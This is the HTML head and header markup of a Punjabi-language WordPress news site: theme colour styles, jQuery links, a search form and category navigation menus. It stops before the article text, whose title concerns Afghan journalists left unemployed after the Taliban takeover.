    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/13112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%a4%e0%a8%be%e0%a8%b2%e0%a8%bf%e0%a8%ac%e0%a8%be%e0%a8%a8-%e0%a8%a6%e0%a9%87-%e0%a8%95%e0%a8%ac%e0%a9%9b%e0%a9%87-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%be%e0%a8%85%e0%a8%a6-%e0%a8%85/" />
<link rel='shortlink' href='https://panjabilok.net/?p=13112' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-13112 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਤਾਲਿਬਾਨ ਦੇ ਕਬਜ਼ੇ ਤੋਂ ਬਾਅਦ ਅਫ਼ਗਾਨ ’ਚ 6400 ਪੱਤਰਕਾਰ ਬੇਰੁਜ਼ਗਾਰ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
